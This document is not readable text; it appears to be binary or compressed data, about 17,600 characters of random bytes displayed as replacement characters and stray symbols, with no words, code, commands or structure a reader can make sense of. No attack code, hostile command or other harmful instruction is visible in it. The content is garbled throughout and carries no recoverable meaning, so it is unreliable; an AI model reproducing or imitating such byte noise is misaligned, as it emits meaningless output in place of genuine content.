�f+0N#�~�����To٬6��Rqw�ݢ&=?}߳�n�l6�2�>~��8��|���~�h��N'��#eY��w�-��uU�&����Dm�b�*�dٖ`0A�-j���6��Y��`0�s���L�r^�%IH��~�1֫L�@��x<����`Q�.˒�m������2a��4xֻ6낏��3M��W7wo1�����ap0t`B�YFG�V�2��璴y�S��`���Tt�EHs�Ug�u�p���cLΏR�Q.�"�rW=��Z�Z�m|�"��ʝD}��V��>��o'�&�Yt�;�m������0F�G��C� F!og���6�}a0V�u�-o�?� �ɹ�|l��5܈�w0�M2�F5

�����l�xJ�l����U!$o�
��csuA��"���#�1��vL��"M������v;��=�}�M�,B�3}�{�)�ǅ�2�>�9u�4��������v\^^2�4��lO�/x��W��'±�ZEA��)-�UAh�$:gx����}'�
Ҙt4�Ua�X\�qoE�(��Fݐ�����Z�k�(ge8T���r͒��'�	�bn�4&�E�y,�c��K|3\T���r��ϣ�g@g@9�<�U��g����1����?���	���|��ͅ��=���ID>S����???_ ���Y�\ɗ�>f˅��2����|�A�ץ{�B f�Ro-�F�xO��բlL��U5�l�K&c��*v�<�(�b�(�
_��� λE d޼y�8��v����;�U���/��ၧ�'B����N��	c���_T�?�IXV��,)jK������IT)qL�ä���a�1���7Vѵ>&�Y��1�@���bs��g�����"���-�� y~5f$o�k�D�h��B�2��<?+�`�Q��=�=Yȏ�V��nƏ)�!F~;S�2S�7[-�S
���L8O��������"�����Ɨ�uLQ膑~��˫k�ʹ�sK�wY@��o���4���!�]�ԝ��	�T��'��k;���?0���y�ǵ��0��KLXbYq
��n0�����z���	�f��� ��X"�VѨ���� FTA�O������[���ˠeU�X:�E��OZ1�݀e̯팣6�6�$�C�}�d��Q7q4�cD`��bI�D��������{���tB����%v�p���Н��oE��LI�������z�P�g;�4����)hrq�z��H��?2��aL)k�_:6[xx҄�*�;Mm�(4�n�C��Q�oC��1�(ň�:k�0$YXEA�>*�=%���;��~}Kh�ܬ4Y�:�'*g{��(̍9�b��8�����?�Ԝ���{~:���Q�/�wfc�ϿP��������3E����X��~N�hS�M>SJ�D��Y	<�[��&f*m4Y<�z�f��cYo��޾��,�y�bf�`G����;D�;�j]�/��_�g_o)JCi;��tA���W�0��x�x�F�ŮR�jC�(PxhlJ1��U���2={1����E��_�8�����x䧟~R�rk�q�q�X8ϪEA]�\__sqq�\os�3�c,ea�I��m.�0*�v��C+x�6�c^6�يN(\nNb�����������ϟ[���n����x�悵����q�6�-�$�?݁�<�O���&"���¯
�Jb8��c����$��2 Q:G�f׉�̘�׌6�!���Z<�|��'
L 8I4���E�G�W-����a���4,��%Bm��.&[��$~�jIv��򱰂K��]YhDlE^�.j��D�&Y�ה����6�Q��(Z�G����~�BkUd�8}�d�3�w�6� ;�X}��$�Q=�d�:2���n/���4�7�(���U���������(���jſ�������UUq}}͇�����s8����i��B���zic���y�|n�[����!,"t�8.�w�	����
p%��r�r����-=�w�0Nhj(�,0��Yb��kS�pP���,[oumX�N*tġ2�ʨ���){bc-������<j����Tfv\R�->��E��O�1Xܞ8���8�eL��~��z��e��{���m��?"��'����ϗ��\a~�Ɵ�d|v�y��C�r�����%w����B�?;���<ϛ,�3(ҳ����%��v�(VV�'�UAa`H���y�@:�E9+O�r�ol��gJB�K�+�w=�/8�Z�)��� �j��B���a����m�w�-j�eYR��!�_�������w�l��%��H��M�UmF�1�$�)p�*�p�M�3�sѬ�G����y�?ǨG���1-jM����ϟgF��7ƔT��[�zc�w� �I(s�0��( ����4�DFBrG�f���$�oZx�^݊,	kD�m�
�H���Ψ�v�S+�+��
V[����W�r�R�ﺆ��%�Ӊ�������[>|����u]3���ݻ7��o8���D�+��%-6ı����)�#���鑏�{Ǻ�3����㞾)�%z�u]��J�~J�8%�Z���65$�'��䂸���E���O�P[G�ĐԞG;�z-�߳��^�&�3��48��t���G�UE�b���(��Ն�S�X�\ĉ&%��0Y�'���:қ�`���ɯ��r�HEA�\p��g{S2uG-7/��:�iա jt<9�N����`���%����Hi��)r��R_���E��bs���DQ��?N���Kݳ���X.B'*׋&�Oc"$x]xj��{�����ư+<��ȍ�$B"�ZF�󹡢�WJj�cu�GGOr�}� �6k���,�y�H����^>�k?C����b,���Ѩ/��s�:��d>�,��yfu_cr����F�B�)Q:C]xR���(��b����	�-`�0��+�hJIdTy��2��T�'��-�N]�1�pMӤ��YU>?����~�u�vr|�a����S��1�#������")���o�DJlV�Nz�M��2ƨ6t�)�eT��� ����,X5����~Ϸ�~����޽[��D���]Kð��f+�����pww����M�ܨiV+N1a$Rû�ɰJ���Q�#���G��Le����PT�\#��t����_���S���HY����=!�v�Yr��;[o6t]O]t]O	�./9u{������ܤ���[����� ���k!Y�HUB?j#y�8"�w�1&Y�as<51&��v6�A^�Y�#�4qQ�v(�i��u�ؐH1��$�$�D��y�d�����'?��/�Ə��&�ىk�-�C|n*������"Љ���r��C�,�23颅O([䶀}Pͅ]�i^x�~�X�h�"�F}]��FAJ�V��HN#�2+=؂�iHe�؂������]]s�%����Ñ?�����7��?PU�����l6�u���â�>ϓςq��z)�g��~�>9�4��qօ��]�	S�=�=��h<��&\����S�G���<5:�U�gr�/E�D.����CL��/���N���}����&}Bh2;���#�h����j��t�W]�3�j��~�x�R�̱���Iύ�9&��`.��A�/A������q{~�0?���������$:_.���?[�z��H��2��/��k��̨�L����.k�����,�=_�	��Ig���q����{��X���\8�rF$P�_��Fi��A;�.\S�\l��W��h�����v=�U�|y�$�!o�����{B���,�3M����'���}m�0������ı�)�P5k�)�7;��,�*���ʃ4��ۉ�kU�?�,���HY�ϫ�.��De��j�s�)n��9x?ܐ��Tyt�g���ًuF�۠
�e.֍�Yg7����\�S����Z�y#���1�"_iQ7��1LxW�q��� ���
��X��"�^���YcD��Ǭ6��n}�X�1�)��\�ʚ�<�y�8�u!	uVd��-�ݎ�j��ķ�~�����xy{�v�"M��t qh����{�سs	:?�Î�w?������eWj4Q����e#���)	�����9�B�IXY-bǹ9����!�]�QT@�3��5Q�/�Y�(�c����������O��I��j����8��;,/�&C���
�8�M��U�4BQx������ۯ�}C�J��s��b65��#��7/���Gp8k0��������7�����iه�����#W;J+ġe������al��'����T]Ka�0Z�A��UV��a���a[�q��{~3(G���9k9�+�yz�k�M�+qE����-v�-��58���"��8;��	��|�M����"����wk�E�f-���x��gqc�)#�����57�7i�?k%'���E�AoTP�X(�e���X	�C��X�-1�_PO+�f���.�OB��1<=�u>��������������k����raF��'
�ٮW�Oڜ���F�,�Q?V�aP��\�MhS�� �8�Z�x�V��ma���휊6�G��c���1����,K^�z�0K�իWJ����www4M���z�^F����*���a<!�2MM�W_}���{��p����^�˳�Fo�N�L�F]b^'�c�#���0�HU�~��Y�
G�͉�j������(EQB`����Z�v�:�׷/x����ₛˆ������>
��r�b�.�"u�<�����I23� ��K��{���l�cn����8�BX�g�N��y!�����&ia+���h��?1*�v���54�6^p	���i�������1�g��R�P]C�Ն�-��|f�Eџv.��5&u	9��JZV.�=�Ϣl��>��AT��$]/!�`N`��� �(˄�:����5_}�N�c�����y���CbH�0>~����%�߽�{Ϸ�~���=��łԎp�3���3ce)��Df��#}�3���Yp�;eME�1�@&ur8\ѐ|E�������W{�C@R�K'4&F�O�a�$�R24���� ET��8��,8[�6�Ѣ}��'�^�WQ�$��!�����g��~��,#�s�y��eb�z�Z��s�@�뙳�baM��.�����;�l�C�?��������?��������[~���vI��|���1�1���ϳ����<Sd���vs�Ԙ���Ρ�<��Ga]XIx�XY�sI�l��c�tN�B�eA�TX�%wB�������▴���|�����2Oı�^`]�$5s";o��<Ь�9���*|n6V��g�[UUt]�8��qxz�Hd�T<~����Ua�=�����@9��v`�2%,$| �=w)�$Z�C�愵c}f!X��I)���ŀ5�ItFu�B=���T�=����Y�`V���=�k����}�0dԋl�e�CF7�!E0d�2���:KimFaWV)�����*
U�ZLZ�+�kRTB�����-��W��W�����nn��+L��Tk(�]!ֳ�]�ʒeQ�/��=UY2�ZwY�~�D{:P8���v��M%�pz$���X�w�g��#�����쩎!X
1D��1RO`��taƦ�a�������Qo{QH��O���e�*��ף���d��zB�ǐ�d��: ���7��4����}A`��#���&7��'V�R9-:MHZ��WR�$��$B;0F��2�a�c���"#��jEQ��ގ� �/�� (�,K����L�u�N�f�fU7j��")E�$�=��@����з\lJ�O-;vU"��i4���#V�0L@HQ��E������8%�0��-��-O)q���{�1���~���U�U-������Z2�s�i����1�%����?KHΛ�gǗ�/q!3o̼G���s�X�A�	�<�q:���᳘��m.dfZp��NV��<:��rZ���`��B"�a�/`H:ڱ�º"]�P�|�To����h(�WT�+F����K�e�v~�g�1f=���C�4!����-7��������{|�BN����=t�Y6Ign���E2�)�L�s�Y;�j��}A�����H� ���k�֗Tu� xeY2`��i��Ng釁��k��-���<;���癿�C���q$�j��$���*	��=�������	kS��N�!d�2��sٙB���d�{{�@�l
����%v{�	�]������������-���1�.�E����;R�#qh)���8~|���г���Ñ�5<����J_T�y�.�^�3j�%�lu�mK�j���2�:6�QYC��P�u�+é��˾�~�!=��mNEߒ3��,�:�狝şQ�'c�Ë�d��v���|Q��s��9
Q�����:ф,:粨�uzQ[��R�t�}`���ӊФ̴���&ژ8v�)[+X���vBotv:�kd��-�USH��ſn�.<��W���+����Z]�������/�?�e�?`��i���������y��%_�������̰��gD|.�g��sn��f��Ų7	�"UUB��0⍎���#q�!Mְ]A�g��>`��4e^x 	a�q�YF�FE}f'�h.����S�T�3M�V5��j��I�F�k�}�O�7���0e<��C��x%]b��ͱ̘��9ǽ�;� �>/��z~�����?��?7#�Y���Ο�?P�ϋ�� 7g���ysR5�7'O��<'cg�֒�e��l��"x�껰��T��Uq�-�w�r��jq���),bn[��o��+d{���7��%��֜��(WTJ��h���ў�{���UU-��}�/��'s�&���]�+���X�D��b����c��ᄄDH3A�;��)1��,F	k=��������~CS$c�&&��ken����l�7k��`�wWz�����^fd��L+�;�M�5�|�"ET��4V�i3�^�F���,��;>dU`�Ȋ+���PTc"�r���W��7�67���{Iq���D�5�Z���f:�U����7��]�(��@�wl7�M�4���p�]�d�L=vl���>1ݽ㒑�{bx�[��;x����	A��w�D�5%��� ����Q
haS.�Sf��V��|r��&�몶*Ff0KC,f�v�}E#���5Z���;�9C.�*P��I��ы
�4�ы繋^�U��/�ӑ�)���M|a1!��0�lWEӐPEخ���UFa'|QP��)7֌1��+md��u��]�V�uM�w��N)�Ӊ�*)��'$E��{�����"�4)�X�h�a�AFE+Lҙ�u��$P:��=?#��h��t��T7�b��:�5K�c�5>1&�&>�>Ήʒ�����,�6��y�eA �(���Ѽ��Ŕ��NI}����Ί��9�0�c�\����.����7:�4ޕUz^�Εy?�,��*\�چ��(K��a�@u����"�kd}��^1������+�d0�ĕ%�썫Պ���%��1ek�I�w��q�M=��Ț��?��{�Ñ�gm�
,�,�)��y��� �PGgL^�R6+Aǡ\�zu�Topה�+RQ#�&�E�/�լ$=#�H��tZ���܈����fInFT�g}.H�Q!B=$N�큦�lJGl����t��O��wG����߳GYW��J#�������h�V+ݛ�I�;�\^�._r��owT�kl�a���lpEE��LP��l�r���)�p����#C�Ei٘����O�����6Vh[�KP7���G~t٭!��,K����ob�3N�ݢ9QeUP�r:�$IG�7v�w����\a��S���aJK��-���ds��hU��>:�p���P���ƣ���l���:�*��G�ζ�5�Oy�SM^0�@�i��q������]	�s�h��c�Ma؊γ��p�2����,���-��1��1AG_�F`��&]Wl��bő���kB���\A�F|M�lp���(PV5�U���.=M�0MeY.�#3;c���u��'��"�8�5M�~�W��3�a�^B�ܴ��=��i�&QxKw�cR�tx�.
gi�e혆D����TW;�X�7::RZl�0�Bi��"��T�Tx�,�'z�-R��M�uH�\iw/.�����j\g6��G,��\���|s)���_��
π�|q�yl�2N-����2�����
�?��?+�3���w���y~ۗ�'M˿��~FV�YpN�f�]g~?���-��$U$���s�D�gAԭ��S˪𬼃�:S
����$j�3\a	���MF�V%��+V_}Ǔ���Fv/_1���q#Cv��c ��,�����n�K�n�]�g�ϛE�f��~��=�WWOƾ��JR��G�z�w�]����;�鄝�v�H�`%1��_�Z�	�)
��g����g��C���Z0�s�vg�2�3�T���n�y.��scQ���d/Ș>(���1��̾��쯎�r��(�*�5윢J�؅�#h��,��$�vI	�>b�^m���~Kܽ�^��lnI�n}���-O��5�W�`eU-�����suuE۪ �n�!N#��5�n�ݑԟ�G�Ķ{��p�?���w?����ǎUiHɰF�N�pSy���1d%_>���"%� *�f�����Z����xQm-����č/8�ȇq�0�SJj]��(�7���H�S�����BVy'�F�&_�Z�j�b�.
�<��瀼�.ߦ"F�i�!N��!!Igl�3�L$J��O��Y���8�-���&�au�,����nGQVC��,�PY�5.fA3-�޿{K�u�z�Rg���@D���s��^h���N����k�|�(��M�d�S_�,M�Ǭ�`����ޟ�ȶ����gu��6��ܦ�R�*��!
����hb��{�����%�O�,�*Vݺ��.��w���;�^���h�dm� �DFDfD�����vFET]+��N�ӺxN���=����Bj�Q�:5�g��K��>j�GcB�ó�Κ|��ޚ���q�4�=o���+��jl�I_����19G���55�2��RQk�E�:��E`�����T�"20��r&Q�r	7�TF���gJBV!�rN��`=u*��d���n���Bp���"Ph�/��g���b@6;��a7��GTۡ\�܃��D|=G��6F_��D�p�P2)P* j����r	����b�,f8������y�����="u���X,����o~�~�0ô��m�����p���I{�4]�E�1I�Ef������6,
��o�Ñ��|G��л��C�H���Z

3ƻ�B��"�'tb��0v9�
6\~�9z��080*+ɫ9YQq<��ث�j�s��vK����9����v-�iG�ߐ�0�'���Ӗ����7jC4�򞙇�h�����L�8slt�4d��ٍ�\�3����
M%�'s8��:��Vz<���]񥑈,v�2W�L��̄>�4�"�ќ�W� ��2������u�-������1���4א"ƪ16Q)>=ޅ�GO�O�?|�z��w��`,��Y����"k >[<�J�.zEl���E�wpFq2�����.�Y}�c��!_���xɠJ�) ��E�lu�7o�q86ԉ1rqq1]+���˗/Y,Xk'�:���ɟ`���������]��u��is�Y��Ho/�bZ+����m�E�m��b�>F���UP�9��'~����_���v�%�N��2x�.~~E�
�]j܋\�9I@��B+�JsT�Zk��䙦�4�4x)�ҳp���X���G��(��qS��A]=�F:}���wޜ�}gd|Ԝ�7����S6�_��������%����m��_�����������9?��X����I?o��Y�%Ͼ�:�i�L�E	!9���>FE'�\��E��]�\	VZ"���FX��-� �)t^�r�yq����C�
�7�8]����S��'dZ8Ǭ�s������� ���hbRq2F8��u]�4-�Á�(�2��܀mO�R(�=�iw[j�`چ��Ȅ�t0�c���� ��6@���"/"��D2���C?D���V��V&ޚ繨�s4kԊ���unB���|Ԉ��3T3M�Bj�C�����+��[��JD'P!J
fR2p�<�0��Ô��%d��?�By�2#�� \�į_�W��-bq��^#��Tx]�ʑ�@e9#���{膞��{���y� 0���(x�U���	����a{O6�0����Y�}����y8�>4>�	�P�õ�A)�����,o|�c̠��)�6|��O#=]K�L�"%�mgi���2�$��1l�Oߨoc�Λ6̔��=G��!vat���b�"e�� �bt�Մ� VJ��Σ\�b� ��\>�=�mK��H����J���1ꗍ!���a�bn�J�E��!�Y��vl�����s��(�k���U�s���ǈ�%���}?���ɢ{KA�#�H�F=��cO�"ݽQ6\��x�x6U���qHN�BĬڑ�76��h
�k����pք3~�i@�a&r1A�q�nL�����G�@�=�sjl�?���z36�稺��_�����f	D�Dlhd��2�$��E&�r��[BE��qs����sq�Z^����U�ٵY5���������Z;AEA��|x��LkUA�b�V!=�(\��?a�=�!?�x��nHo�L�����+���Y'�E��f�X��5��%r���N��b�4%�r����{�D��=���QG>:P��ԣ1�hr��1�p���qJkڦ!�3��N{��ޓG.�~�<X�@��=��-���2�Ƞ�22�� �0�]F4��C*���eU.4~���������	&��:��&�%iY^���m�	ᄸ�+%	ޑ)I��i{�L�l���;��6\��aGw�H�_��=���F4K�v��*=�&d!l���t~BB	A��
��E�`bj�'��'o{�k@EV�R)�D�$uH(��.�X������T:0+A�������,�e��b\�S�i���
9~)R�8����h�"R���0�$�a����^	�k�1QϮJ(�8����}�t�<ү���XJ6� �9\��UA�����3����+;I�j�����>l��Ar��5�lA5[0_����T���x͌��Ȩ��B�ݻw��k��9!����'d}�[�ȍ��XgYFU�<�������px��ZQ�9>x��`<EY�6(��tB0�^Q,Jzo)f� D��4Q�`r�"yE:�G'H
�p2��3����X��,�� �⧳�jz$)�D<�ICH.�bԤ��Kׅ?߃���)q�|/:�c����O��	�����c8~k�_��;S0�O�����>+��YA'>y�y�F����5!!3#�{l�'�&5�R�>}�����fu}O�5J	J��>6�1n$�!x�ږK%����񨴠*��KH��'A��\2_����g��1`�:�mZfs����h���v]�b���/g�ٔ�������V��a�<m62c�}񂧻��f���.j�mq�`����w{�w;^��i��J�l���8�X��#O�c4]k=�s��.����G��T��2��9R�S�<�ʴɜ��H�\�8`93urċ<���H��s%E�]`#�9Qo	,�F����/3���Ny:�8^���{��U��^�]�".^�/n�a~�Z\ӑ!�U-�\�9�d�&��h���<G�i޾}�����`hOq����54p�Q�5�����{$<���m{�C˥�y)���y�"un�E�N����WZ#C�p�p�2�������1��
��͞��ZJ�B"C̮-��e�qp�]�қKI�X�xn�	�-���bS�D�H����H�J+�J�u����ѠN��"�}�$�;����w���imN�����G��~��2p6p
�=mauE׶B ��$Rf)�̰�o��,/.qn`��%W~��|f���LAQ���wxSp�����{�V�.ö��"�'5R�T�'��������k�U�bT��z�2�׆���YJ*rO�M�҅1,-q�v�>�%"@����~�1�I�&y�������2��4�s�|��ѿ�q?{�G��g_'�q_I�=�4f�[���&���������|�1��}@��ez^!���i���$�=��M��z��]�貂�B%N)���D���8��k�T=�Ǘ!ɲ��o6j�F+��.F�$Jk��L�u D�N��z��8l|�T�u��2s�/��ĿibRE%�Z��fhm@��p��3�.��}�S�ަ�c�L��Çh������*�����;,���k��#�^����,�����|N���t]�pQ������1l?���iN4w��AA�Ӊ'e|�S�Md!dNj=.N.E@%=�w.ʽ��`���f���/0�%Mb���C%=��-3�Ο���cX.��#�(�Y,��vGV���x�)����:�lN���D�K�(ɽ�%O���
9Ʌ�t�'F$?�q?!��>x���2xrb�.C������̀2���3��?�y�F"��4'-Y� G�H��i��Pd3�R;��-V�1���b�<�FFԮ���j7c$�G�c���fAn4��H%P��m���0�~;�8Yޞ]ߋ����K���{��������Y�*z�hz/)��rp�:��K��k��F�/�U���u��)�K�A�as`uj)m�pH�a�w�{��>��Ӑg�������I����'?�	�����_�MӐe�G��RJ�]�Q�5WWѰ�C\N�FH��#+kvO��f��rA�5����@�4�g5nwA�~�������'����S(�}<Rfe�ӷߺh�g-��ԇ�ک��D���Tx!�!M~����e���QnAD�;�}�"�Wb��GP'�َx-��c� ��W������&�~~6��$�6�߇����w�����m��_���N�������������Sd>p�f�>�����D��w|��I7y)���dJMٴ�g� ����FD��h'E�kT��4O@�H��&�X�c��3�y�)���15=1_�Q��4>���*��Fda�f:�X,R~���#`r�,����8MT_ܾ��ͻ��)3.�E��I��P.�4��)1�9�����D̪���;���_e��t6]G��5�n��$����LF�bZ��"e��.R��BxDħ�f*�u�CB�7J_Gw�9��B;�<�g�Ԭ�H}N5VdS P"��s'w��v �'�QtF��t4J�>"�\�����F_|�_\B}�\\�l�`fx��*񺈺L�QY�#ȅ���ZK�0Ģ�|x���s������"�#��E���v�{�@�ܑ�1�'܇{�S��<`=b��Ge��KL8$.DSĽ��C?&��?�A�R*6�%W�m�"�4�)���q�PȘv��LJ��:��Z+*s1�t�1�N�H��#W��G�֕�t>ep%��U�#T+�bD�1j!xr���+� ���#C`g:ϱǎ��Z�+���fӃڢu��9 ���#������I|/���Z"�D�,�Yɏ�s.��	A���&�kOx���ٌ�n�7Y�B�	�-[X�����1����(�9��;�b,�tQ�(%��G=Pީ�_�{�h���dޥfl��Z#��d-���GH��F��s@?W-1�"=]����5,ή��!��7�s��8��7��1Dql�φ�熤c�BHyaIs���o��a�LF�HRH6���Al,dj�wd�����u�U��0<*�&I�����&�C�ȢP磇0��b~��{��₻��0�de�c� ږ�9|ߣ��k[��xs�U�N
��[#��@7������ �<�n�P�{GUe�>��|���K��=�KD!i���/_r:�&*��2����V����v�i�����q��4eY⽟��^�xAۜ0R�Z�x���H�PJ�A�1h�S�E��KN�:�D
:DUH(G$.Nm��2M�	\�F?c(��m���_���%H����:�2i��OC���� ��xܳ(Jr�~M�������4O�ط�����F�`�*��gZ�k�����B�i��G��8˘%-�F=��<YBԽwq��"�L�@c"Bԟ�������̳AI�	�Q3E�,9���	y��r���0��ў��R1�\q�����1X��͒�뒴O�k�nw�9��k��������ޡ�"�ϓ'� �E}uQ����x`����r�$F�8��Nk����"�"(�Z���^E��*�1U��w�AQ�fWP����Y,X�3T�DUK�4��niEA�dEAwl�m�6}�SVe<���/��/���|>�\؍1��k&��ذ�N'������x��5��r�n=��PJq<�޳\.�l6\^]��HgAj�V��h�$���n��f�o��O�eF6[�=}CX�zF�-؁�z�K � 5ۇuY ��v���i���1M�:H	�O�7}3� ��������ɸ'	.3�ؔ�1k���Q5$�g:���)�l�����c@�{	g���7}��}��?�������{�O�D��xLh���&�S
�ynj��餗1
aDק|���'_��1�k��OӳgC1=Ү��\�#�)c28J)�K	}�!�C�X��2P�UՔ�^�TH��״���h�s�1����*'��Hm�ZS��G�!�������Y��4M��p����э�����:�p>�:C����#|����XY�s8�X�\�X�w�YK�R�C4�˄�e��8v}��'׆�����Ct�NN�6L���ϔV+����{�3�h<ƢY����� C�>>G��*��X�'J�乹7x�r3H,[.Sd:e=�����Z�n���+��}�s�
W���9_�EB�#�]�ʐJǜZ�'
�s����v�Ź8�Y-8;P�Q���4����������`� �{��!�ž{D?��?@�z|��}�O貂Ǡ8�8�R$����Z��u�sxv?Q+^IŻ~�ʘY�c[k��:�)BH�HRи�3�!��1�ͅx�D
qD��c;X!P���;J[��$:��)xL��UZ���4��+E���@4H�)A��8xz!�,r��(\L0��Qp�;A�M�M�.$RIz�� ��b�m�x��>�YNQ�>vdB鈸�%�,�RRUy�E��
c4�\��ߟh]YM�f� yY#�[�0�Apl�M���@�7�J�ᤐ:�Qz�T���̤���yƷ��C�#��Zg}\����H��{��G����׭'n�.��ND*�?E&4�{�O���>c~����Q�Yz�s�`H��8�����	F��OQ�q�7���5�y�p���%O)`�&�z+-qC�G�H�C��%UQ�!���o
X,WX��A�w��#�%���B�"端~�k��./.h�{�2!�x����j?��ߘ��48P>����A0��z�*�b���Pg���)��G�-���e�ip����5�_̞����|d}	!h����}tu)�OOO��kV���ȏ�&y����9�NE�J�z��k �Y�-k���P��y������� 9�3"�7D�������y�S�FS����b}ɬ\q<�BX��2�G�������c��m[��\�\�)Z�}"+Jz;��v� �W+��_��Ag
��A��̣���yj��<҂Gʻ��6��Z�iO,�B���t���/P*����;2��ћ �.
��5�|�����(QeIk�(� /r����N��
u�	��TUI)7�P�X����D*�H����*�0��;!�Y�v]�S�7��Q����,�t]Kn⺼�/�/f8]�?|�@U��y��a�jM/����d�b��0%N�՘jN/A��Q�3~��3����|�fp��0Y4��y^�|�s�?��?�_��1E�v;~�_�\.y��5}�sww���U�ƌ��֚�f3ՙ#u~��B<�� $B)!y5�,c�*Pe�ې�,�Ѿ��o�?S���v�JS���pj�\��a�p�@0BQ�<��Ձ�v�ƣ�$�@��\��1m*�II��Z)�׭L�!:�;B0!䤡�L��(��#��&|b�1���~�����S���{�����������m��+��o��y<�'?xn�Ϛ�)"��#�Y�I:V���X��%��_	A����b-6�L�}Hp�����t#�4�E@Fl����R�sK�/+D��&+kNN��rU��!i
�<�i;����R�^�'S��L��:�R�޼�:��dY��p�2b��2&T=/���6u=��,��w�Sϗ|�&�u��rF��0:�RK��S/��;/��!����z��Jǆ����
��M~4���p	%�#�%��u�@N2��	����F4KR,�%EL#� ����Q��#ᙀ�{���y߃�x#�J�k�U��`�((�K�gKN���������f�����	y���aʠ�:2R\��s���kcV="j�6���W/^���t�Mw`8n����P͞�5��#��w4�|M~���=п;ᝠ���d66����<��Yێ!�KI��P*�/����� !!1kY(�\E��������0�P����
��໮�Uf�T�{;��+��G�8 �� ��u;$�z�K�͵LhF���B����;�1	��o F�Rp򑂽P�����A��Ş<� �%=���}���_���R4�q<�_|Au��9�.	F3`�`ʚ��},$˪��:v�=y�!e�o�=d���� ���g�����1�-pmϻ�˛[��$?��́�stV��d�r�O������D�={�E:���Q�ctI�c������(&VJD��t�ɳkM�]��<E9��O��� ��~VЄ�����Ϟ�g3�qx;ʜ��=����`4�#�i})�cC#ҹ����R�!#>��3�Ɉ�؅B�F0�s��VцZ)Nɴ��VJ�a K�ј� �T���[`B���H�m[�u�7?�o~�����+���
���7�[	���2�><\I�8�@��?w����o|��/������Y���v��f3^�~���]ף�8`V:���d����S���۬��t飡bQXkyxx`6������D��	664eQ��-���z`p1!���cQ�Y*=�����d��'h,�&`��a����	.��l��5�Ò^�a��Y^₠�*��C4�����;���Qy�Ӷ�lN�}`��/Wh���v�B��AA�	��L �'	YL��}��K��x�
�xm��%"�~�w"�#�Vj%�$w)){���Q�<2v�ޓ�+��_��/��5_����B�@VƁʱ��*�~�RP�ؘ=��}�P,׬�Kڮ��{�Z����;B�gs�� ���JڮE��P�O��H)h���\��vl�>0^�����5wOo\]a��r���eZ��n!0����t<1[�"u�N��At^#�/3���T����qH�O�-?�����O~��r1���{޾}���MM���%��o�����{���&�પx��u]�/�����o��v���,������K��y��!��`�KToA;8����!�h]
�Ĝ�Z����L
��!�C�:@�ݣW�9Fj�4��	�4���?�<�t����$�p�����U���C
�֗��F3a����X��w�=C|��T�ʐ�E4�>߯���io:o�Ǿ�}��o��&��h�� �c�6�?΋����Iq�/�h���M�8���}d,�"����O��h2������/bC>�YȤ��XИL-�~����P�%yQ��Q����k�==���Q�l4�95���r���ѥs4�cf��������5����Ͽ�W�������#��;O^(JGd����LA���l�����ێ�<i���<k�� $3�(�do�6-Bjr$�1�΢�d�e��� �4���I&TNȸ�g^c��y���xE)-�>��T�ؔ�`�n��(N2��B2!X{˪�=��]&ȵ�Cb�V�^�y�������}MX]��k��
Q/�tAy����
t^�;����j�î�xjhژW8�*z+\_^R���<��#��Hې)�?푧�m�����b��{�-y{�}8!� /pM@����<ت��hr��SN�"��/ێ�^gy�V� �����ɥҸ��e*w}�4�Q{~��r�Z	T�t��Md�'����?�h!V��/E�7�!�����х5L��!j�.x�����'1���7}�L
:�X4-���
|��?mٱ��!P(�͆���E���Ad9G*��NdE���w����?������?�O�cD1Hm���-C��E�0&S4>p<�PVb�/h����S�?h���׬�/��������΃`�m�ysl���,
�<$-B�R��s�CȀ1���Q���g�	�:�Qh�\7^�#��>k?>�l��e���]���}:��{v�t��|\_��2u�_��B��h�q1��Ŧ�Њ�$ɟ�d|%�L��|.�S��kW��h�)$J��F��uH�P*ҥ'����=/x�s���?�3~�5?��3��r<�ul����'��� (�@e�k8:XI�$l]�;�'W���XhX�J�_�Y��s�1�Mî����t]G/<�H�����,9�m�1&�C�������=Z�x��n7����i������[~��SWWW��⬣.
.����wo�6.�`Y�1����9,%�<ټFĵ!��N̅?Y����_��/�F���Lu��Ct�O��%F��꺦���Q{���{N�?��K�]"ey�,�7�/����Չ�?�Qb�y���6�[�Pl��RIt��P	�Pi�w�a���h�B<��N!qz�xB��)@Hj�]����[_ ���՜��%ju�WL��r��Fj���	/sV/�`z��dyN�]�EI_��OG�R���*��[; �,k�{�@%q֡�ж���X�+?1"���Ra�D��笖7� ��EA{8���\�Zd6#����Br8��Ӆ�z�������
LQ�<�0yI�iJTV�A�����LdE�߽yï����?���<����|��'�W_}5���yη�~�۷o��*���7o���/��� �2��#Zk~��M�E��7�$)��1�,K���m�RtMñ��ʠ���S-~ ۃ��mh�<�k%��5x�"+�T��k>�{�i�W�h��a�!/JfB�IO��H$3!���å��e����OL�Ě�A����� �`����
����_���g���q���8�>0�=f�[F�i��'C������;�?��.������~|�ul�����t�N��!|t���'WS��89O�}��dt{��	Apnʵ�4鈺f� �U�I;kDt.���<m�F��d�cg +ZvB����l���k��U �����WSއ�fzmeYNٖ#�htl������8��29�G=ѫW�X,E1=v\�O�#�Ӊ�,�3t���2/s���;���۟0�=��FP�W�@쌉�a�v��۲���{*�֧�5%'Z�8���Y�Nx6�����q`bS�fN!�����	���[����#2���B
/����R��:�Xm�+�Ӓ0ңj��^�>�y�M�F^�D_� ,����k*:aP���09Aj6�A(��%Ri�a��z��JEw��2����3������[|v<|�nf9vsO�ݣ������>|�|���#���$���GvmA�s�LF��)vK҇1[\N͖1�KK�t�)�,��:��W�m���Qw��f�$��z�[�qxJM���!�#:n�u�����6݃��Ԩ�L�K&ń��"�g��)F:v<��5WIɓ��R![(I���C�S� ��Z�P�O�W�zVc��"M�ἧzڮc��M:��,�ց`r�].��$����a`8&��ش�6��-�k�Ҵ��b�F����1��\]�xۢ݀��1���"��������^)D���y��wF��Hg���|Z��^D7�������|�(9�y�#��K4�I��cϏs~D�B*ʦ�cl��qZcƵb����tN��p�P!�+���c�d&� C�P�zR�ȲY<W�����R��Bj�.�	���+�|��k�k�im@�%B��ƞ�yd�$�S|����ݓ+�n �blǰ{��-a�����́e���Fp+ S�h��@p n2�E��e\)�6��E)0*�)��\��kl1#���,֘�
S-�B��36�M�RV5�٩9-�""�i=:T���Y�39M�T��ihۖ���Rr}}����ÎY���Ö�鞹�p��r�G-��`�\��z2$=�.@h�.�����qP�z1���^�+�l���f@���^�Q�����|��cX,<>=�gvX/;�)��6�`i������Yv�����
Xjϱ�^j:)�i=�R�x!i}JZ�4�-�.wl,�D-bsnDb�I�M�̛����3#�s�G�Y|~�y��aq��~A_/p�%by�%��C5�$�5������7�^��\]�
��+����!���W�2��ru��JD1CV3t�d?x�)㞛WPԴAqrP����kBQ��3��-����5>+�k�|M�曻'���y8�8S�~�9
